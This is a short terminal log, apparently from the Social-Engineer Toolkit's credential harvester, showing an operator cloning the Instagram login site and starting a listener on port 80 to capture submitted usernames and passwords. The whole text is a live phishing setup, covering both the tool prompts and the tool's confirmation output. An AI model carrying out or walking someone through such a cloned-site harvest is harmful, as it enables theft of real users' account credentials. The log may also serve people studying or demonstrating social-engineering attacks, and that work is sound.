 set:webattack> IP address for the POST back in Harvester/Tabnabbing [
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://www.instagram.com
[*] Cloning the website: https://www.instagram.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields a
re available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: